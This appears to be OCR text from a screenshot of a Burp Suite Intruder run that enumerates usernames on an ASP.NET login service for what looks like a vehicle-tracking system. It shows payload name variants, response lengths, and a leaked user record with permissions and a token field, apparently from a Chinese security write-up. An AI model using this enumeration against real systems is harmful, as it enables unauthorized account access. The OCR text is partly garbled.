 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
433 lichao 200 1055
0 200 350
1 zhangwei 200 350
2 zw 200 350
3 zhang.wei 200 350
4 wei.zhang 200 350
5 zhangw 200 350
6 w.zhang 200 350
7 wangwei 200 350
8 ww 200 350
Request Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 22 May 2020 05:11:33 GMT
10 Connection: close
11 Content-Length: 776
12
13 "{\"Uid\":\"21\",\"UserName\":\"lichao\",\"UserType\":\"3\",\"GroupID\":6,\"Remark\":\"\",\"MaxResultCount\":5000,\"Email\":\"\",\"FuncID\":\"设置,指令,4G视频,版本检测,查看状态,语音播放,报表,我的地图,拍照,下发调度信息,油量检测参数,轨迹回放,跟踪,查看车辆详细资料,超速设置\",
OwnerName\":null,\"sMemo\":null,\"UserGroupName\" \"VehGroupID\":null,\"treeSet\":\"\",\ \"\",\"payType\":null,\"vehNum\":null,\"UserKind\":null,\"VehTotal\":null,\"roleID\":null,\"LRTime\":\"2020-05-22 13:11:33\",\"Token\":\"
安全鸭